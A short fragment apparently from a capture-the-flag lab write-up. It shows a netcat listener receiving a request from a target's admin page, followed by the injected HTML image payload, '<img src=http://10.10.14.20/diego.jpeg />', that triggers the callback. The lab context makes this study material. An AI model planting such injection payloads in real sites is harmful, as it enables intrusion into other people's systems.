 |-->{SFire129}#nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.154] 50329
GET /diego.jpeg HTTP/1.1
Referer: http://localhost/admin/index.php
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/538.1 (KHTML, like Gecko
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: nl-NL,en,*
Host: 10.10.14.20
<img src=http://10.10.14.20
/diego.jpeg />
TRANSFER E-COIN